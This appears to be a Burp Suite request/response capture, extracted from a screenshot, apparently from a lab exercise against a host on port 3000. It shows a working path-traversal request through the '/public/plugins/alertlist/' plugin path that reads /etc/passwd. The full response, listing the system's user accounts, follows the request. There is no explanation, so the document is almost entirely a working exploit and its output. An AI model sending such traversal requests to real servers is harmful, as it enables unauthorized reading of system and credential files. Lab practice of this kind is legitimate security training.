 Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.125.165:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 08 Jun 2021 06:24:39 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Thu, 07 Sep 2023 19:19:51 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin